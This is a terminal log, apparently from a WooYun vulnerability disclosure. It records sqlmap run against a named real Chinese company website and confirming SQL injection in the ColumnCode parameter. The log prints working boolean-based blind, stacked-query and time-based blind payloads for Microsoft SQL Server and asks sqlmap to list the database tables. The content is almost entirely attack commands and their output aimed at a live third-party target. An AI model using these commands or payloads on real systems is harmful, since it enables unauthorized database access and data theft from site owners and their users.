 [root@Hacker~]# Sqlmap -u "http://www.dfcv.com.cn/ModelPages/MarketActivity/MANe
ws.aspx?ColumnCode=%27+OR+%27ns%27%3d%27ns" --tables
sqlmap/1.0-dev - automatic SQL injection and database takeover tool
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 16:25:29
[16:25:29] [WARNING] it appears that you have provided tainted parameter values
('ColumnCode=' OR 'ns'='ns') with most probably leftover chars from manual SQL i
njection tests (;()') or non-valid numerical value. Please, always use only vali
d parameter values so sqlmap could be able to properly run
Are you sure you want to continue? [y/N] y
[16:25:31] [INFO] resuming back-end DBMS 'microsoft sql server'
[16:25:31] [INFO] testing connection to the target url
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: GET
Parameter: ColumnCode
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: ColumnCode=' OR 'ns'='ns' AND 6909=6909 AND 'tcAL'='tcAL
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries
Payload: ColumnCode=' OR 'ns'='ns'; WAITFOR DELAY '0:0:5';--
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase time-based blind
Payload: ColumnCode=' OR 'ns'='ns' WAITFOR DELAY '0:0:5'--
www.wooyun.org